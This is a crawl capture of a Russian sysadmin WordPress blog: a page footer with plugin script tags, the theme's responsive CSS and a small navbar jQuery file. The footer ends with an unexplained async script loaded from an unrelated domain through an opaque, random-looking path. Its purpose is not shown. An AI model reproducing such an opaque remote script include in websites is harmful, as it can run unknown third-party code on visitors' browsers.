                <a href='/2018/05/'>Май 2018</a>
              </li>
              <li>
                <a href='/2018/04/'>Апрель 2018</a>
              </li>
              <li>
                <a href='/2018/03/'>Март 2018</a>
              </li>
              <li>
                <a href='/2018/02/'>Февраль 2018</a>
              </li>
              <li>
                <a href='/2018/01/'>Январь 2018</a>
              </li>
              <li>
                <a href='/2017/12/'>Декабрь 2017</a>
              </li>
              <li>
                <a href='/2017/11/'>Ноябрь 2017</a>
              </li>
            </ul>
          </div>
          <div id="custom_html-2" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div data-la-block="0ca5db7a-2a19-42de-9b00-7930e78c38d0"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section id="sub-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
      </div>
    </div>
  </section>
  <footer id="footer">
    <div class="container">
      <div class="footer-content text-center">
        <p>&copy; <span>2019</span> All Rights Reserved by <a href="/">Бессонная ночь сисадмина</a>. Theme Developed by Theme Rally. Powered by WordPress.</p>
      </div>
    </div>
  </footer>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/bootstrap.js?ver=3.3.7'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/wow.js?ver=1.1.3'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script> <noscript>
  <div></div></noscript> 
  <script async src="//ycqeon.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://steptosleep.ru/wp-content/themes/rallypro/css/responsive.css?ver=5.2.2
body_size: 10390
content:
/*For xs device same code*/

@media (max-width: 767px){

	/*++++++++++++++++ navber ++++++++++++++++*/

	.navbar-default .navbar-toggle .icon-bar {
	    background-color: #232525;
	}
	.navbar-default .navbar-toggle {
	    border-color: #232525;
	    margin-top: 20px;
	}
	.navbar-default .navbar-toggle:hover .icon-bar,
	.navbar-default .navbar-toggle:focus .icon-bar {
	    background-color: #fff;
	}
	.navbar-default .navbar-collapse, .navbar-inverse .navbar-form {
	    border-color: #232525;
	}
	.navbar-brand .site-description{
	  border: 0;
	  clip: rect(1px, 1px, 1px, 1px);
	  clip-path: inset(50%);
	  height: 1px;
	  margin: -1px;
	  overflow: hidden;
	  padding: 0;
	  position: absolute !important;
	  width: 1px;
	  word-wrap: normal !important;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a{
	    font-weight: 500;
	    color: #232525;
	    text-transform: capitalize;
	    padding: 9px 20px;
	}
	.navbar-default .navbar-nav>li>a {
	    padding: 15px 9px;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li{
	    border-bottom: none;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{
	    color: #1db3e2;
	    background-color: transparent;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a, 
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, 
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{
	    color: #1db3e2;
	    text-decoration: none;
	    background-color: transparent;
	}
	.dropdown-menu.open, 
	.dropdown.open{
		display: block;
	}
	ul.dropdown-menu li > ul.dropdown-menu{
		margin-left: 5px;
	}
	.dropdown-menu{
	    position: relative; 
	    float: none; 
	    border: none;
	    background-color: transparent;
	    border-radius: 0px; 
	    box-shadow: none;
	}
	.navbar-nav{
	    margin: 18px 0 0;
	}
	.navbar .navbar-nav .dropdown a .caret {
	    border: 1px solid #555;
	    border-radius: 2px;
	    box-sizing: content-box;
	    color: #555;
	    cursor: pointer;
	    display: inline-block;
	    font-family: 'Ionicons';
	    height: 30px;
	    margin-left: 0;
	    position: absolute;
	    right: 15px;
	    top: 10px;
	    text-align: center;
	    width: 30px;
	    z-index: 100;
	    font-size: 18px;
	}
	.navbar .navbar-nav .dropdown a .caret:before {
	    content: '\f35f';
	    top: 5px;
	    position: relative;
	    display: inline-block;
	}
	/*===================journal section===================*/

	.journal-content{
		padding-bottom: 30px;
	}
	#journal .section-heading h4, 
	#journal .section-heading .journal-title{
	   margin-top: 30px;
	}
	.blog-pagination{
        padding-bottom: 100px;
	}
	.left-right-full-content{
		padding-bottom: 50px;
	}

	/*=================== single-post section===================*/
	.post-author {
	    padding-bottom: 20px;
	    margin-bottom: 30px;
	}

	/*=================== journal-head section===================*/

	.journal-head-content {
	    padding: 100px 0 40px;
	    margin-bottom: 0px;
	}

	/*================sidebar search button =====================*/
	.search-submit {
	    height: 50px;
	    width: 128px;
	}
	.search-field {
	    width: 300px;
	}

}/*End of 767px*/

/*For xs device*/

@media (max-width: 320px){

	body {
	    font-size: 14px;
	}

	/*===================navber===================*/

	.navbar-default .navbar-nav > li > a {
	    padding: 15px 9px;
	}
	.navbar-brand .site-title{
	    font-size: 20px;
	}
	

	/*=================== journal section===================*/

	#journal {
	    padding-top: 56px;
	}
	.journal-content .post-title {
	    font-size: 17px;
	    line-height: 30px;
	}
	.journal-content .btn {
	    padding: 11px 20px;
	    height: 40px;
	}

	/*=================== sub-footer section===================*/

	#sub-footer {
	    margin-top: 70px;
	}
	.sub-footer-content {
	    padding: 50px 0 50px;
	}
	#sub-footer .list-inline > li {
	    padding-right: 0px;
	    padding-left: 0px;
	}

	/*=================== single-post section===================*/

	.filed-under p {
	    padding-bottom: 20px;
	    margin-bottom: 20px;
	}
	.post-author h5 {
	    font-size: 20px;
	}
	.about-author .btn{
	    padding: 14px 32px;
	    height: 50px;
	    font-size: 14px;
	}
	.comment .comment-reply-title, 
	.comment .comments-title {
	    margin: 60px 0 60px;
	    font-size: 25px;
	}
	.comment-metadata {
	    font-size: 14px;
	}
	.widget ul li a {
	    line-height: 30px;
	}
	.widget ul li{
		font-size: 11px;
	} 
	.widget-title h4 {
	    font-size: 14px;
	}
	.widget {
	    margin-bottom: 50px;
	}
	.post-author {
	    padding-bottom: 20px;
	    margin-bottom: 30px;
	}
	.children{
		margin-left: 10px;
	}

	/*=================== single-post section===================*/

	.left-right-full-content-head h4 {
	    font-size: 25px;
	}

	/*++++++++++++++++ error page++++++++++++++++*/

	.error-content h3 {
	    font-size: 25px;
	}

	/*================sidebar search button =====================*/
	.search-submit {
	    height: 50px;
	    width: 100px;
	}
	.search-field {
	    width: 220px;
	}

}/*End of 320px*/

@media(min-width: 321px) and (max-width: 480px){
   
   body {
	    font-size: 15px;
	}

	/*===================navber===================*/

	.navbar-default .navbar-nav > li > a {
	    padding: 20px 9px;
	}

	/*=================== journal section===================*/

	#journal {
	    padding-top: 70px;
	}
	.journal-content .post-title {
	    font-size: 18px;
	    line-height: 30px;
	}
	.journal-content .btn {
	    padding: 14px 20px;
	    height: 45px;
	}

	/*=================== sub-footer section===================*/


	#sub-footer {
	    margin-top: 80px;
	}
	.sub-footer-content {
	    padding: 60px 0 60px;
	}
	#sub-footer .list-inline > li {
	    padding-right: 2px;
	    padding-left: 2px;
	}

	/*=================== single-post section===================*/

	.filed-under p {
	    padding-bottom: 30px;
	    margin-bottom: 30px;
	}
	.post-author h5 {
	    font-size: 22px;
	}
	.about-author h5 {
	    font-size: 20px;
	}
	.about-author .btn{
	    padding: 17px 32px;
	    height: 55px;
	    font-size: 14px;
	}
	.comment .comments-title,
	.comment .comment-reply-title {
	    margin: 70px 0 60px;
	    font-size: 30px;
	}
	.comment-metadata {
	    font-size: 16px;
	}
	.widget ul li{
		font-size: 14px;
	} 
	.widget-title h4 {
	    font-size: 15px;
	}
	.widget {
	    margin-bottom: 60px;
	}

	/*=================== single-post section===================*/

	.left-right-full-content-head h4 {
	    font-size: 30px;
	}

	
}/*End of 480px*/

@media(min-width: 481px) and (max-width: 640px){
	
	/*=================== journal section===================*/

	#journal {
		padding-top: 80px;
	}

	/*=================== sub-footer section===================*/

	#sub-footer {
	    margin-top: 100px;
	}

	/*=================== single-post section===================*/
	.widget {
	    margin-bottom: 65px;
	}


}/*End of 640px*/

@media(min-width: 641px) and (max-width: 767px){


	/*=================== journal section===================*/

	#journal {
	    padding-top: 90px;
	}
	.journal-content img{
		width: 100%;
	}

	/*=================== sub-footer section===================*/

	#sub-footer .list-inline > li {
	    padding-right: 15px;
	    padding-left: 15px;
	}

	/*=================== single-post section===================*/
	.widget {
	    margin-bottom: 65px;
	}


}/*End of 767px*/

/*For sm device*/

@media(min-width: 768px) and (max-width: 991px){


	/*=================== journal section===================*/

	.journal-content .post-title {
	    font-size: 16px;
	    line-height: 30px;
	}

	/*=================== sub-footer section===================*/

	#sub-footer .list-inline > li {
	    padding-right: 0px;
	    padding-left: 0px;
	}
	.footer-follow-us {
	    padding-bottom: 203px;
	}

	/*=================== single-post section===================*/

	.widget ul li a {
	    line-height: 30px;
	}

	/*=================== single-post section===================*/
	
	.journal-head-content {
	    padding: 100px 0 50px;
	    margin-bottom: 0px;
	}

		/*================sidebar search button =====================*/
	.search-submit {
	    background: #1db3e2;
	    height: 50px;
	    width: 128px;
	    color: #fff;
	    border: 1px solid #232525;
	    margin-left: 0px;
	    border: none;
	}
	.search-field {
	    width: 220px;
	    height: 50px;
	    border: 1px solid #232525;
	    padding-left: 0px;
	}

	.search-field::placeholder{
		padding-left: 10px;
	}

	
}/*End of 991px*/

/*For md device*/

@media(min-width: 992px) and (max-width: 1024px){

	/*=================== sub-footer section===================*/

	#sub-footer .list-inline > li {
	    padding-right: 0px;
	    padding-left: 0px;
	}
	.footer-follow-us {
	    padding-bottom: 164px;
	}

	/*=================== single-post section===================*/

	.widget ul li a {
	    line-height: 30px;
	}

	/*================sidebar search button =====================*/
	.search-submit {
	    background: #1db3e2;
	    height: 50px;
	    width: 128px;
	    color: #fff;
	    border: 1px solid #232525;
	    margin-left: 0px;
	    border: none;
	}
	.search-field {
	    width: 293.33px;
	    height: 50px;
	    border: 1px solid #232525;
	    padding-left: 0px;
	}

	.search-field::placeholder{
		padding-left: 15px;
	}


	
}/*End of 1024px*/

@media(min-width: 1025px) and (max-width: 1199px){

	/*=================== sub-footer section===================*/

	#sub-footer .list-inline > li {
	    padding-right: 0px;
	    padding-left: 0px;
	}
	.footer-follow-us {
	    padding-bottom: 164px;
	}

	/*=================== single-post section===================*/

	.widget ul li a {
	    line-height: 30px;
	}

}/*End of 1199px*/

/*For dropdown menu hover without xs device*/
@media (min-width: 768px){
	li.dropdown:hover > .dropdown-menu {
	    display: block;
	}
	.caret{
		display: none;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://steptosleep.ru/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1
body_size: 558
content:
'use strict';

(function($){
	jQuery( document ).ready(function(){

		new WOW().init(); //For wow animation

		//Fix for Bootstrap Navwalker
		$( '.navbar .dropdown > a .caret' ).click(
			function (event) {
				event.preventDefault();
				event.stopPropagation();
				$( this ).parent().siblings().toggleClass( 'open' );
				if ( $( '.navbar .dropdown' ).hasClass( 'open' ) ) {
					$( '.navbar .dropdown' ).removeClass( 'open' );
					$( this ).parent().siblings().toggleClass( 'open' );
				}
			}
		);

	});
})(jQuery);
